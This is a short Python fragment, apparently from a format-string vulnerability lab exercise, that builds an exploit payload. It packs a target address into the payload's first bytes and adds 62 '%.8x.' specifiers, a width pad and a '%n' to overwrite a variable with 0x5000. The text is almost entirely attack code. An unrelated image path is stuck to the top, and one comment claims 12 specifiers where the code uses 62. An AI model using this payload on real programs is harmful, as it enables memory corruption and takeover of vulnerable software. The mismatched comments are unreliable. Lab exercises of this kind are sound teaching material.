 number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
# content[0:4]  =  ("@@@@").encode('latin-1')
printedAddresses = 571      # ( 0x23b of Task 3 - a) )
variableValue = 20480       # ( 0x5000 )
remaining = variableValue - printedAddresses + 8
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x."*62 + "%." + str(remaining + 1) + "x" + "%n" + "\n"
# + 1 because there is no longer an additional "."